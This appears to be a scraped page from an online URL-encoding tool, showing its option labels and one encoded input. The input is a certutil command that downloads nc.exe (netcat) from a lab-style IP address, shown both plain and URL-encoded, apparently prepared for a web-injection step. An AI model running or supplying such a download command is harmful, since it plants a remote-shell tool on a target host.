 Encode to URL-encoded format
Simply enter your data then push the encode button.
certutil -urlcache -split -f http://10.10.14.42/nc.exe nc.exe
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
CRLF (Windows) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode ON Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
certutil%20-urlcache%20-split%20-f%20http%3A%2F%2F10.10.14.42%2Fnc.exe%20nc.exe